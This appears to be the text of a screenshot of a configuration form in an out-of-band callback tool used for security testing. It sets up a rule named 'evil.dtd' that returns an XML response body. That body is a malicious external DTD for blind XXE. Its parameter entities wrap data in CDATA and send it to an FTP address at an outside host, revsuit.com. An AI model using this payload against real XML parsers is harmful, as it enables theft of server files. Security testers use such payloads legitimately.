 * Name
evil.dtd
* Flag Format
evil\.dtd
Rank
0
Push to Client
Notice
Response Status Code
200
Response Headers
Content-Type
application/xml
Response Body
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % payload "<!ENTITY &#37; send SYSTEM
'ftp://${query.host}:${query.port}@revsuit.com:21/1'>">
Cancel
Submit